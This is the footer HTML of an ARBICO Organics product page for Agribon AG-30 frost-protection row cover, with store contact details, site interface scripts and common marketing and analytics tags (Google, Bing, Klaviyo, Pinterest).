        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '2880');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                                                                
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '3000010',
ecomm_pagetype: 'product',
ecomm_totalvalue: 28.50};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                                                                                              

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Agribon AG-30 Frost Protection",
     "ProductID": "3000010-G",
     "SKU": "3000010-G",
     "Categories": ["Grasshoppers"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/agribon-ag-19-large.jpg",
     "URL": "https://www.arbico-organics.com/product/agribon-ag-30-frost-protection/",
     "Brand": "J & M Industries Inc.",
     "Segment": "Tools",
     "Description": "Agribon rowcovers are an affordable way to extend the growing season for fruits, vegetables, fruit trees and ornamentals.",
     "Latin": "",
     "Status": "Out Of Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>